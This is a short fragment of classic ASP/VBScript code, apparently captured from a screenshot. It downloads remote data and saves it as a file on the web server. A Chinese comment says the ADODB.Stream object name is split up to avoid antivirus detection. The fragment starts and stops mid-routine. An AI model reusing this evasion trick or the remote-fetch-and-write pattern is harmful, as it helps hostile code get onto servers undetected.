
.Send
GetRemoteData = .ResponseBody
End With
Set Retrieval = Nothing
Set Ads = Server.CreateObject("Ado" & "db.Str" & "eam") '//把单
词拆开防止杀毒软件误杀
With Ads
.Type = 1
.Open
.Write GetRemoteData
.SaveToFile Server.MapPath(LocalFileName), 2
.Cancel()
.Close()
End With
Set Ads=nothing
if err <> 0 then